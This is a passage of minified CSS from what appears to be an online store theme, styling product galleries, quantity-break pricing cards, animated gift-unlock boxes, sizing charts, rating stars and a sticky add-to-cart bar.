.slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:4rem}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks--show-indicator .quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator .quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;font-weight:var(--font-body-weight-bold);font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{display:flex;align-items:center;column-gap:1rem}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);white-space:nowrap}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge.quantity-break--badge-style-1{margin-top:calc(var(--badge-font-size) * var(--badge-line-height))}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical.quantity-breaks--vertical-prices-horizontal .quantity-break__right{flex-direction:row}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.featured-product .product__media-list{width:100%;margin:0;padding-bottom:0}.featured-product .product-media-container{margin-bottom:var(--media-shadow-vertical-offset);max-width:100%}.featured-product .product__media-item{padding-left:0;width:100%}.featured-product 